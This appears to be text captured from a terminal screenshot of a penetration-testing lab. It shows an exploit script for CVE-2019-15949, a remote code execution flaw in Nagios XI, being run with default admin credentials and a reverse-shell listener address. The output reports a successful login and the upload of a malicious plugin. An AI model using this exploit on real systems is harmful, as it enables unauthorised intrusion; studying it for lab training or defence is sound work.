 ┌──(kali㉿kali)-[~/capstone-labs/Monitoring]
└─$ python3 52138.py -t http://IP/ -b /nagiosxi/ -u nagiosadmin -p 'admin' -lh 192.168.45.2
08 -lp 445 -k
CVE-2019-15949 Nagiosxi authenticated Remote Code Execution
Login NSP Token: d45e65f1cdfd7cc35470b8774a1fd64353e3ae7b5807107401a4ed63ef1fd8a1
Logged in!
Uploading Malicious Check Ping Plugin
Upload NSP Token: f060a5671f174c740641755e81b87ee373e987056a6d3125a6ada22805dde0de
ls